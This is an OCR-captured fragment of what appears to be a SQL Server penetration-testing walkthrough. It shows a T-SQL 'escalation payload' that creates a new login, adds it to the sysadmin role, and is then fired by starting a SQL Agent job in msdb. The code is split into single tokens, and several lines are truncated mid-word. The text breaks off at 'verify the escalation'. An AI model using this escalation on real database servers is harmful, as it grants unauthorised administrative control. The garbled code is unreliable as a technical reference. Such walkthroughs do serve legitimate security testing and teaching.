
11
BEGIN
12
-- escalation payload (example)
13
IF
NOT
EXISTS
(
SELECT
*
FROM
sys
.
server_pri
14
BEGIN
15
CREATE
LOGIN
[
LoginSysAdmin1
]
WITH
PASSW
16
END
17
ALTER
SERVER
ROLE
[
sysadmin
]
ADD
MEMBER
[
L
18
END
19
GO
20
REVERT
;
21
GO
Now, trigger the job or wait for its next execution:
1
USE
msdb
;
2
GO
3
EXEC
dbo
.
sp_start_job
N
'Expired subscription 
4
GO
Finally, verify the escalation: